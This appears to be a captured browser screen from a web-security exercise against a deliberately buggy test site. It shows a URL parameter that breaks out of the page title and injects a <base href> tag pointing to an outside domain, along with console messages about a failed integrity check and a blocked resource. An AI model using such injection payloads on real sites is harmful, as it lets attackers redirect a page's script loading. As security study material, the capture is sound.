 wacky.buggywebsite.com/frame.html?param=Hello,%20World!</title><base%20href%3d"//gauravmishra.co.in/">
Incognito
Hello, World!</title><base
href="//gauravmishra.co.in/“>
Elements Sources Console Network Performance Memory Application Security Lighthouse 1
top Filter Default levels
Failed to find a valid digest in the 'integrity' attribute for resource 'https://gauravmishra.co.in/files/analytics/js/frame-analytics.js' with computed SHA-256 integrity
The resource about:blank:1
has been blocked.